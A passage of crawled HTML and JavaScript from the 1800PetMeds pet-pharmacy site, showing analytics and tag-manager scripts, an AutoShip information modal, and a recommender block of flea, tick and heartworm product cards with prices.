		salesmanname = "";
	}
	if(wtsearch == null) {
		wtsearch = "";
	}
	if(wtdomain == null || wtdomain == 'null') {
		wtdomain = "";
	}
	if(wtcampaign == null || wtcampaign == 'null') {
		wtcampaign = "";
	}

	var pagename = 'https%3A%2F%2Fwww.1800petmeds.com%2Fon%2Fdemandware.store%2FSites-1800petmeds-Site%2Fdefault%2FProduct-Show%3Fpid%3D12016';
	if (pagename != null && pagename != "" && pagename != 'null') {
		if (searchstring != null && searchstring != "" && searchstring != "null") {
			var wtqry='?ST=' + encodeURI(searchstring);
		} else {
			var wtqry='';
		}
	} else {
		var wtqry='';
	}
	
	
		if (wtcampaign != null && wtcampaign != "" && wtcampaign != 'null') {
			wtcampaign = encodeURI(wtcampaign);
			WT.mc_id = wtcampaign;
			if (wtdomain != null && wtdomain != "" && wtdomain != 'null') {
				WT.did= wtdomain;
			}
		}
	

	if (wtsearch != null && wtsearch != "") {
		//session.setAttribute("wtsearch","");
		WT.srch= '1';
	}

	if (wtrefer != null && wtrefer != "") {
		var wtrefer= encodeURI(wtrefer);
	} else {
		var wtrefer= '';
	}
	
	custtype = 'New';
	
	if (custtype != null && custtype != 'null' && custtype == "New") {
		if (salesman.indexOf("1435|") >= 0) {
			//console.log('what ' + salesman.indexOf("1435|"));
			// custtype = "Customer";
		}
	} else {
		if(custtype != null && custtype == "") {
			custtype = "New";
		}
	}

	

	
		if (queryString != null && queryString != "") {
			if (queryString.indexOf("receipt") < 0) {
				WT.custtype = custtype;
			} 
		} else {
	    	WT.custtype = custtype;
	  	}
	

	var yottaaFlag = "";
	if(window.Yo) {
		yottaaFlag = Yo.rum.get().optState;
	} else {
		yottaaFlag = "yo-not-present";
	}
  	WT.yottaa = yottaaFlag;
	window.name = "1800PetMeds";
	var gDomain="wt.1800petmeds.com";
	var gDcsId="";

	
	function dcsVar(){
		var dCurrent=new Date();
		WT.tz=dCurrent.getTimezoneOffset()/60*-1;
		if (WT.tz == 0){
			WT.tz = "0";
		}
		WT.bh=dCurrent.getHours();
		WT.ul= navigator.appName == "Netscape" ? navigator.language:navigator.userLanguage;
		if (typeof(screen)=="object"){
			WT.cd = navigator.appName == "Netscape" ? screen.pixelDepth:screen.colorDepth;
			WT.sr= screen.width + "x" + screen.height;
		}
		if (typeof(navigator.javaEnabled()) == "boolean"){
			WT.jo= navigator.javaEnabled() ? "Yes":"No";
		}
		if (document.title){
			WT.ti = document.title;
		}
		WT.js="Yes";
		if (typeof(gVersion) != "undefined"){
			WT.jv = gVersion;
		}
		DCS.dcsdat=dCurrent.getTime();
		DCS.dcssip= window.location.hostname;
		DCS.dcsuri= window.location.pathname;
		if (wtqry != "") {
			DCS.dcsqry=wtqry;
		} else {
			if (window.location.search){
				DCS.dcsqry=window.location.search;
			}
		}
		if (wtrefer != "") {
			DCS.dcsref = wtrefer;
		} else {
			if ((window.document.referrer!="")&&(window.document.referrer!="-")){
				if (!(navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion) < 4)){
					DCS.dcsref = window.document.referrer;
				}
			}
		}
	}

	function A(N,V){
		return "&"+N+"="+dcsEscape(V);
	}

	function dcsEscape(S){
		if (typeof(RE)!="undefined"){
			var retStr = new String(S);
			for (R in RE){
				retStr = retStr.replace(RE[R],R);
			}
			return retStr;
		}
		else{
			return escape(S);
		}
	}

	function dcsCreateImage(dcsSrc){
		var img = document.createElement('img');
            img.src = dcsSrc;
            img.name= 'DSCIMG';
            img.style.border = 0;
            img.style.display = 'none';
            img.width = 1;
            img.height = 1;
            document.body.appendChild(img);
	
	
		
	}

	function dcsMeta(){
		var myDocumentElements;
		if (document.all){
			myDocumentElements = document.all.tags("meta");
		}
		else if (document.documentElement){
			myDocumentElements = document.getElementsByTagName("meta");
		}
		if (typeof(myDocumentElements) != "undefined"){
			for (var i=1; i <= myDocumentElements.length; i++){
				myMeta = myDocumentElements.item(i-1);
				if (myMeta.name){
					if (myMeta.name.indexOf('WT.') == 0){
						WT[myMeta.name.substring(3)] = myMeta.content;
					}
					else if (myMeta.name.indexOf('DCSext.') == 0){
						DCSext[myMeta.name.substring(7)] = myMeta.content;
					}
					else if (myMeta.name.indexOf('DCS.') == 0){
						DCS[myMeta.name.substring(4)] = myMeta.content;
					}
				}
			}
		}
	}

	function dcsTag(){	
	    var P="http"+(window.location.protocol.indexOf('https:')==0?'s':'')+"://"+gDomain+(gDcsId==""?'':'/'+gDcsId)+"/dcs.gif?";
		for (N in DCS){
			if (DCS[N]) {
				P += A(N,DCS[N]);
			}
		}
		for (N in WT){
			if (WT[N]) {
				P += A("WT."+N,WT[N]);
			}
		}
		for (N in DCSext){
			if (DCSext[N]) {
				P += A(N,DCSext[N]);
			}
		}
		if (P.length>2048&&navigator.userAgent.indexOf('MSIE')>=0){
			P = P.substring(0,2040)+"&WT.tu=1";
		}
		dcsCreateImage(P);
	}

	dcsVar();
	dcsMeta();
	dcsTag();

	function dcsMultiTrack(){
		for (var i=0; i<arguments.length; i++){
			if (arguments[i].indexOf('WT.') == 0){
				WT[arguments[i].substring(3)] = arguments[i+1];
				i++;
			}
			if (arguments[i].indexOf('DCS.') == 0){
				DCS[arguments[i].substring(4)] = arguments[i+1];
				i++;
			}
			if (arguments[i].indexOf('DCSext.') == 0){
				DCSext[arguments[i].substring(7)] = arguments[i+1];
				i++;
			}
		}
		var dCurrent = new Date();
		DCS.dcsdat = dCurrent.getTime();
		dcsTag();
	}
</script>

        
        

        


    
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>

    <input type="hidden" id="facebookPageViewUrl" name="facebookPageViewUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/FacebookConversion-SendEvent"/>
    <input type="hidden" id="js-getCurrentSiteId" value="1800petmeds" />

    
    







    
    

    
    

    
    

    
    

     
    


    

    
    
    


        
    
    
    
    

    
    
        
    
      
     
    

        
    
    
    
        <script>
            dataLayer.push({
                'productPage' : 'true'
            });

            dataLayer.push({
                'bingProductID' : '12016',
                'snapchatItemIDs' : ['12016']
            });

            dataLayer.push({
                'category1': "Anxiety",
                'category2': "otc",
                'category_business_line': ""
            });
        </script>

        
        





    
    
    
    
    
        
            
        
    
        
            
        
    






        <script>
            dataLayer.push({
                'ecomm_totalvalue' : '7.99'
            });

            dataLayer.push({
                'floodlight' : {
                    'u3' : '7.99',
                    'u4': '12016,12017',
                    'u5': 'Calming%20Aid%20Soft%20Chews',
                    'u10': 'cat75',
                    'u11': 'Anxiety',
                    'u12': customerType,
                    'u14': 'prod12016'
                }
            });
        </script>

        <script>
            dataLayer.push({
                'ecommerce': {
                    'detail': {
                        'actionField': {'list': 'cat75'},
                        'products': [{
                            'name': 'Calming%20Aid%20Soft%20Chews', // Name or ID is required.
                            'id': 'prod12016',
                            'price': '7.99',
                            'brand': 'Calming Aid Soft Chews',
                            'category': 'cat75',
                            'variant': ''
                        }]
                    }
                }
            });
        </script>

        <script>
            var bvProductData = {
                productId: 'prod12016',
            }

            var bvProductRatingQAData = {
                numReviews: 1,
                numAnswers: 4,
                numQuestions: 3
            }

            dataLayer.push({
                'bvProductData': bvProductData,
                'bvProductRatingQAData': bvProductRatingQAData,
                'event': 'bvPageView'
            });
        </script>
        

        <script>
            dataLayer.push({
                'facebookEventID': tempFacebookEventID
            });
            var pdpData = {
                eventID: tempFacebookEventID,
                eventName: 'ViewContent',
                eventSourceUrl: window.location.href,
                customData: JSON.stringify({
                    new_customer: customerType,
                    content_type: 'product',
                    content_ids: '12016'
                })
            };
        </script>
    

        
    
    
    

        
    
    
    


        
    
    
    

        
    
    

    

        
    
    
    

    
    
    
    

        
    
    
    

        
    
    
    

    
    

    
    <script>
        var contentGroup= null, contentSubgroup = null;

        // Group Classification
        var shoppingGroup = ['Categories', 'PDPs', 'SERPs', 'Account Pages'];
        var educationGroup = ['Education Pages', 'Videos'];
        var companyInfoGroupContents = ['company', 'careers', 'help', 'accessibility']; //All are content asset id's
        var customerInfoGroupContents = ['privacy', 'shiprate', 'return-policy', 'loyalty-program', 'affiliateprogram', 'community',
                                         'testimonials', 'app', 'online-pet-pharmacy', 'reviews'];
        var accountPageContents = ['newcustomer'];
        var servicesGroup = ['Vetster/VetLive', 'Pumpkin'];
        var contentID = ''; //Name of the content asset from which the page loads

        // ------------------------------------------------

        // Categories Page Classification
        var categoryPages = ['/all-brands','/all-conditions'];
        var isCategoryContent = false;
        for(var i=0; i<categoryPages.length; i++){
            if(document.URL.indexOf(categoryPages[i]) != -1){
                isCategoryContent = true;
                break;
            }
        }
        if(null || isCategoryContent){
            contentSubgroup = 'Categories';
        }

        // PDP Page Classification
        if(true || null){
            contentSubgroup = 'PDPs';
        }

        // SERP Classification
         if(null){
            contentSubgroup = 'SERPs';
        }

        // Account Page Classification
        if( (null) || (null) || (null) || accountPageContents.includes(contentID) ){
            contentSubgroup = 'Account Pages';
        }

        // Education Page Classification
        var educationPages = ['Search-Content?q=&prefn1=isDogArticle&prefv1=true',
                                 'Search-Content?q=&prefn1=isCatArticle&prefv1=true',
                                 'Search-Content?q=&prefn1=isHorseArticle&prefv1=true'];
        var isEducationContent = false;
        for(var i=0; i<educationPages.length; i++){
            if(document.URL.indexOf(educationPages[i]) != -1){
                isEducationContent = true;
                break;
            }
        }
        if( (document.URL.indexOf('/education') != -1) || isEducationContent){
            contentSubgroup = 'Education Pages';
        }
        
        // Videos Page Classification
        var videoPages = ['videos', 'guarantee'] //content asset names
        if(videoPages.includes(contentID)){ 
            contentSubgroup = 'Videos';
        } 

        // Vetster/Vetlive Page Classification
        if(null){
            contentSubgroup = 'Vetster/VetLive';
        }
        
        // ------------------------------------------------

        // Classifying Group based on Subgroup
        if(shoppingGroup.includes(contentSubgroup)){
            contentGroup = 'Shopping';
        }
        else if(educationGroup.includes(contentSubgroup)){
            contentGroup = 'Education';
        }
        else if( (companyInfoGroupContents.includes(contentID)) || null){
            contentGroup = 'Company Info';
            contentSubgroup = '';
        }
        else if( (customerInfoGroupContents.includes(contentID))){
            contentGroup = 'Customer Info';
            contentSubgroup = '';
        }
        else if(servicesGroup.includes(contentSubgroup)){
            contentGroup = 'Services';
        }
        else if(null){ // HomePage Classification
            contentGroup = 'Home';
            contentSubgroup = '';
        }
        else if( (null) ||  (null) ){ //CartPage Classification 
            contentGroup = 'Shopping';
            contentSubgroup = '';
        }
        // ------------------------------------------------

        // If there's both group and subgroup, the datalayer will be pushed
        if(contentGroup != null && contentSubgroup != null){
            dataLayer.push({
                'content_group' : contentGroup,
                'content_subgroup' : contentSubgroup
            });
        }
    </script>

    

    

	<!-- BV Pixel not enabled -->





        
        

<input type="hidden" name="softwareVersion" value="7.40.0" />

    </div>    
</footer>
</div>

<div id="learn-more-autoship-new">
    <div class="modal fade" id="learn-more-autoship-modal" tabindex="-1" role="dialog"
        aria-labelledby="learn-more-autoship-modal" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="modal-title">
                        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwdaaa133a/images/autoship_learn_more_popup.svg" class="autoship-option-img"
                            alt="Autoship" />
                        <span>AutoShip</span>
                    </div>
                    <button type="button" class="close pop-up-close" data-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <p class="as-modal-title">We want pet care to feel effortless for every pet parent. Now, with updates to our AutoShip program, it&rsquo;s easier than ever to get what you need, when you need it:</p>
                    <div class="as-modal-reasons">
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw902e462c/images/autoship_email_learn_more_popup.svg"
                                    alt="email notification" />
                            </div>
                            <div class="text-container">
                                <span>
                                    We'll send an email <strong>one week before an AutoShip order ships</strong>. This way, you have time to make changes.</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwaf84e5ff/images/autoship_pause_learn_more_popup.svg" alt="Pause" />
                            </div>
                            <div class="text-container">
                                <span>
                                    <strong>Skip or pause online</strong> when you don't need your next order yet.</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwd40fe1c6/images/autoship_add_items_learn_more_popup.svg" alt="Delivery boxes" />
                            </div>
                            <div class="text-container">
                                <span>
                                    <strong>Add your favorite items to future recurring orders</strong> under  <a href="/manage-autoship"><b
                                            class="as-modal-reason-b">Manage AutoShip</b></a> in My Account.</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwabcd17a3/images/autoship_contact_vet_learn_more_popup.svg"
                                    alt="Doctor icon" />
                            </div>
                            <div class="text-container">
                                <span>
                                    Get support finding products your pet will love by scheduling a <strong>free video call with a licensed vet</strong> (available while enrolled in autoship).</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw478817dc/images/autoship_savings_learn_more_popup.svg" alt="Save big" />
                            </div>
                            <div class="text-container">
                                <span class="as-modal-reason-span">
                                    As always, you’ll lock in savings with <strong>5% off future orders.*</strong></span>
                                <div class="as-modal-reason-div">* Certain products or categories may not be eligible for discounts; discounts will be shown on product pages when available.
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="as-modal-reason-details">
                        <a href="https://www.1800petmeds.com/autoship-landing.html">
                            <span><b>See complete details </b><img
                                    src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwdb940512/images/arrow_next_updated_blue.svg" alt="back icon" /></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/tippy/popper.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/tippy/tippy.iife.min.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/main.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/slick/slick.min.js"></script>


    
       <script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/productDetail.js"></script>
   

    
       <script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/addPromoModal.js"></script>
   





<script type="text/javascript">
og_settings = {
     "page_type": "1",
     "logged_in": false,
     "impulse_upsell": true
}
</script>



<script type="text/javascript" src="https://static.ordergroove.com/3ac48974986748409f1de8ea78c2ab18/main.js"></script>
<script type="text/javascript">
window.OrdergrooveTrackingUrl = "/on/demandware.store/Sites-1800petmeds-Site/default/OrderGroove-PurchasePostTracking"
</script>

<script type="text/javascript">
window.OrdergrooveLegacyOffers = false
window.OrderGrooveCustomSFCCWidget = true
</script>



    
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    






<![endif]-->


<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GlobalSearchRecommender
body_size: 2315
content:
    
    
    
    
    
    


    









    
<div class="row d-flex d-md-none p-2 search-recommender mobile-search js-bloomreach-recommender" data-test-id="mobile-search-recommender"
    data-wid="nj3wgqp9"
    data-wrid="7a6f7dac-bc61-48e1-be0d-2403d1ef6c0c"
    data-wty="bestseller"
    data-carousel-name="Popular products">
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Simparica Trio - Flea, Tick, Heartworm &amp; Broad Spectrum Prevention Chewable Tablet for Dogs&quot;,&quot;item_id&quot;:&quot;prod12499&quot;,&quot;price&quot;:38.9,&quot;item_brand&quot;:&quot;Simparica TRIO&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm &amp; Flea Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;ZOETIS&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;20 - 49.99&quot;,&quot;item_variant&quot;:&quot;2.8-5.5 lbs, 1 Month Dose&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;13399&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/simparica-trio-triple-protection-chewable-tablets/prod12499.html" aria-label="Simparica Trio - Flea, Tick, Heartworm &amp; Broad Spectrum Prevention Chewable Tablet for Dogs" data-test-id="search-recommender-product-link-simparica-trio---flea,-tick,-heartworm-&amp;-broad-spectrum-prevention-chewable-tablet-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Simparica Trio - Flea, Tick, Heartworm &amp; Broad Spectrum Prevention Chewable Tablet for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/13399/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Simparica TRIO</span>
                        <span class="product-detailed"> - Flea, Tick, Heartworm &amp; Broad Spectrum Prevention Chewable Tablet for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$38.90</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;HEARTGARD&reg; Plus (ivermectin/pyrantel) Real-Beef Chewables for Dogs&quot;,&quot;item_id&quot;:&quot;prod10002&quot;,&quot;price&quot;:83.89,&quot;item_brand&quot;:&quot;Heartgard&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;BOEHRINGER INGELHEIM&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;50 - 99.99&quot;,&quot;item_variant&quot;:&quot;51-100lbs, 6 Pack&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;10002&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/heartgard-plus-heartworm-hookworm-roundworm-prevention/prod10002.html" aria-label="HEARTGARD&reg; Plus (ivermectin/pyrantel) Real-Beef Chewables for Dogs" data-test-id="search-recommender-product-link-heartgard&reg;-plus-(ivermectin/pyrantel)-real-beef-chewables-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="HEARTGARD&reg; Plus (ivermectin/pyrantel) Real-Beef Chewables for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/10002/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">HEARTGARD&reg;</span>
                        <span class="product-detailed">  Plus (ivermectin/pyrantel) Real-Beef Chewables for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
            
            
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$12.79</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;NexGard - Flea &amp; Tick Prevention Chewable Tablets for Dogs&quot;,&quot;item_id&quot;:&quot;prod10356&quot;,&quot;price&quot;:86.19,&quot;item_brand&quot;:&quot;NexGard&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Flea &amp; Tick Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;BOEHRINGER INGELHEIM&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;50 - 99.99&quot;,&quot;item_variant&quot;:&quot;4-10lbs, 3 pack&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;10372&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/nexgard-flea-tick-prevention-chewable-tablets/prod10356.html" aria-label="NexGard - Flea &amp; Tick Prevention Chewable Tablets for Dogs" data-test-id="search-recommender-product-link-nexgard---flea-&amp;-tick-prevention-chewable-tablets-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="NexGard - Flea &amp; Tick Prevention Chewable Tablets for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/10372/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">NexGard</span>
                        <span class="product-detailed"> - Flea &amp; Tick Prevention Chewable Tablets for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
            
            
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$32.89</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;NexGard Plus - Flea, Tick, &amp; Broad Spectrum Prevention Chewable Tablet for Dogs&quot;,&quot;item_id&quot;:&quot;prod13345&quot;,&quot;price&quot;:111.89,&quot;item_brand&quot;:&quot;NexGard Plus&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm &amp; Flea Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;BOEHRINGER INGELHEIM&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;&gt;100&quot;,&quot;item_variant&quot;:&quot;8.1-17lbs, 3 Pack&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;13351&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/nexgard-plus-flea-tick-broad-spectrum-prevention/prod13345.html" aria-label="NexGard Plus - Flea, Tick, &amp; Broad Spectrum Prevention Chewable Tablet for Dogs" data-test-id="search-recommender-product-link-nexgard-plus---flea,-tick,-&amp;-broad-spectrum-prevention-chewable-tablet-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="NexGard Plus - Flea, Tick, &amp; Broad Spectrum Prevention Chewable Tablet for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/13351/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">NexGard Plus</span>
                        <span class="product-detailed"> - Flea, Tick, &amp; Broad Spectrum Prevention Chewable Tablet for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$42.99</span>
</span>





    </div>
</div>
        
    
        
    
        
    
        
    
        
    
</div>


<div class="row d-none d-md-flex search-recommender desktop-search js-bloomreach-recommender" data-test-id="desktop-search-recommender"
    data-wid="nj3wgqp9"
    data-wrid="7a6f7dac-bc61-48e1-be0d-2403d1ef6c0c"
    data-wty="bestseller"
    data-carousel-name="Popular products">
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Simparica Trio - Flea, Tick, Heartworm &amp; Broad Spectrum Prevention Chewable Tablet for Dogs&quot;,&quot;item_id&quot;:&quot;prod12499&quot;,&quot;price&quot;:38.9,&quot;item_brand&quot;:&quot;Simparica TRIO&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm &amp; Flea Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;ZOETIS&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;20 - 49.99&quot;,&quot;item_variant&quot;:&quot;2.8-5.5 lbs, 1 Month Dose&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;13399&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/simparica-trio-triple-protection-chewable-tablets/prod12499.html" aria-label="Simparica Trio - Flea, Tick, Heartworm &amp; Broad Spectrum Prevention Chewable Tablet for Dogs" data-test-id="search-recommender-product-link-simparica-trio---flea,-tick,-heartworm-&amp;-broad-spectrum-prevention-chewable-tablet-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Simparica Trio - Flea, Tick, Heartworm &amp; Broad Spectrum Prevention Chewable Tablet for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/13399/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Simparica TRIO</span>
                        <span class="product-detailed"> - Flea, Tick, Heartworm &amp; Broad Spectrum Prevention Chewable Tablet for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$38.90</span>
</span>





    </div>
</div>
        
    
        
            




